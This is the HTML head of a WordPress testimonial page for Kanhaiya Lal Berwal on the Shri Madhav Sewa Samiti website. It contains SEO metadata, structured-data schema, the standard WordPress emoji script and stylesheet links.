

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smssamiti.org/testimonial/%E0%A4%95%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A5%88%E0%A4%AF%E0%A4%BE-%E0%A4%B2%E0%A4%BE%E0%A4%B2-%E0%A4%AC%E0%A5%87%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B2-%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%BF/
body_size: 11632
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Jr6seIok5I_v9j2vNfWLDLoMqoyboAt4MW1YmJNjr-8" />
	<meta name="google-site-verification" content="Jr6seIok5I_v9j2vNfWLDLoMqoyboAt4MW1YmJNjr-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>कन्हैया लाल बेरवाल | Shri Madhav Sewa Samiti</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="महानिदेशक डा. बी आर अंबेडकर पीठ,राजस्थान" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://smssamiti.org/testimonial/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Shri Madhav Sewa Samiti" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="कन्हैया लाल बेरवाल | Shri Madhav Sewa Samiti" />
		<meta property="og:description" content="महानिदेशक डा. बी आर अंबेडकर पीठ,राजस्थान" />
		<meta property="og:url" content="https://smssamiti.org/testimonial/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf/" />
		<meta property="og:image" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<meta property="og:image:secure_url" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="600" />
		<meta property="article:published_time" content="2019-01-10T10:48:01+00:00" />
		<meta property="article:modified_time" content="2019-01-10T11:47:57+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/madhavsevasamiti/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="कन्हैया लाल बेरवाल | Shri Madhav Sewa Samiti" />
		<meta name="twitter:description" content="महानिदेशक डा. बी आर अंबेडकर पीठ,राजस्थान" />
		<meta name="twitter:image" content="https://smssamiti.org/wp-content/uploads/2020/03/cropped-SMSS-LOGO-3-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/smssamiti.org#listItem","position":1,"name":"Home","item":"https:\/\/smssamiti.org","nextItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/testimonial\/#listItem","name":"Testimonial"}},{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/testimonial\/#listItem","position":2,"name":"Testimonial","item":"https:\/\/smssamiti.org\/testimonial\/","nextItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#listItem","name":"\u0915\u0928\u094d\u0939\u0948\u092f\u093e \u0932\u093e\u0932 \u092c\u0947\u0930\u0935\u093e\u0932"},"previousItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#listItem","position":3,"name":"\u0915\u0928\u094d\u0939\u0948\u092f\u093e \u0932\u093e\u0932 \u092c\u0947\u0930\u0935\u093e\u0932","previousItem":{"@type":"ListItem","@id":"https:\/\/smssamiti.org\/testimonial\/#listItem","name":"Testimonial"}}]},{"@type":"Organization","@id":"https:\/\/smssamiti.org\/#organization","name":"Shri Madhav Seva Samiti","description":"Shri Madhav Sewa Samiti","url":"https:\/\/smssamiti.org\/","logo":{"@type":"ImageObject","url":"https:\/\/smssamiti.org\/wp-content\/uploads\/2020\/03\/cropped-SMSS-LOGO-3-1.png","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#organizationLogo","width":600,"height":600,"caption":"shri-madhav-seva-samiti"},"image":{"@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/smssamiti.org\/author\/admin\/#author","url":"https:\/\/smssamiti.org\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/460c26b830c0190591e6e93b24ca10620761dc821500ee3a904d83d080c849f7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#webpage","url":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/","name":"\u0915\u0928\u094d\u0939\u0948\u092f\u093e \u0932\u093e\u0932 \u092c\u0947\u0930\u0935\u093e\u0932 | Shri Madhav Sewa Samiti","description":"\u092e\u0939\u093e\u0928\u093f\u0926\u0947\u0936\u0915 \u0921\u093e. \u092c\u0940 \u0906\u0930 \u0905\u0902\u092c\u0947\u0921\u0915\u0930 \u092a\u0940\u0920,\u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/smssamiti.org\/#website"},"breadcrumb":{"@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#breadcrumblist"},"author":{"@id":"https:\/\/smssamiti.org\/author\/admin\/#author"},"creator":{"@id":"https:\/\/smssamiti.org\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/smssamiti.org\/wp-content\/uploads\/2019\/01\/3.jpg","@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#mainImage","width":448,"height":299},"primaryImageOfPage":{"@id":"https:\/\/smssamiti.org\/testimonial\/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%b9%e0%a5%88%e0%a4%af%e0%a4%be-%e0%a4%b2%e0%a4%be%e0%a4%b2-%e0%a4%ac%e0%a5%87%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a4%bf\/#mainImage"},"datePublished":"2019-01-10T10:48:01+00:00","dateModified":"2019-01-10T11:47:57+00:00"},{"@type":"WebSite","@id":"https:\/\/smssamiti.org\/#website","url":"https:\/\/smssamiti.org\/","name":"Shri Madhav Sewa Samiti","description":"Shri Madhav Sewa Samiti","inLanguage":"en-US","publisher":{"@id":"https:\/\/smssamiti.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shri Madhav Sewa Samiti &raquo; Feed" href="https://smssamiti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Madhav Sewa Samiti &raquo; Comments Feed" href="https://smssamiti.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smssamiti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smssamiti.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smssamiti.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://smssamiti.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://smssamiti.org/wp-content/themes/smssamiti/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://smssamiti.org/wp-content/themes/smssamiti/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='twentysixteen-sty-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty1-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty2-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty3-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-sty4-css' href='https://smssamiti.org/wp-content/themes/smssamiti/css/style.css?ver=6.8.3' type='text/css' media='all' />
